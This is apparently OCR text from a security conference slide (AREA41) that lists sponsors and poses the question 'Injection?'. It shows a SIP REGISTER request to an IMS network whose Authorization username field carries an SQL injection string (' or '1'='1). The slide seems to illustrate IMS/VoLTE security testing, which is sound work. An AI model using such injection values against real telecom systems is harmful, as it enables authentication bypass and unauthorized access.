 PLATINUM SPONSORS
FORTINET
Together
ahead. RUAG
NTT Communications
NTT Com Security
Info
Trust
KASPERSKY lab
THE POWER
OF PROTECTION
ERNW
providing security.
Injection?
REGISTER sip:ims.mnc005.mcc244.3gppnetwork.org SIP/2.0
Via: SIP/2.0/UDP [5555::a:b:c:d]:1400; branch=z9hG4bKnashds7
Max-Forwards: 70
P-Access-Network-Info: 3GPP-E-UTRAN-TDD; utran-cell-id-3gpp= 244005F3F5F7
From: <sip:kristiina@example.com>;tag=4fa3
To: <sip:kristiina@example.com >
Contact: <sip:[5555::a:b:c:d]:1400>;expires=600000; +sip.instance="<urn:gsma:imei:90420156-025763-0>";
+g.3gpp.smsip; +g.3gpp.icsi-ref="urn%3Aurn-7%3A3gpp-service-ims.icsi.mmtel"1
Call-ID: apb03a0s09dkjdfglkj49111
Authorization: Digest username="private_user1@example.com' or '1'='1",
realm="ims.mnc005.mcc244.3gppnetwork.org", nonce="",
uri="sip:ims.mnc005.mcc244.3gppnetwork.org",response=""
Security-Client: ipsec-3gpp; alg=hmac-sha-1-96; spi-c=1111; spi-s:=2222; port-c=9999; port-s=1400
Require: sec-agree
Proxy-Require: sec-agree
Supported: path
CSeq: 1 REGISTER
Content-Length: 0
23
AREA41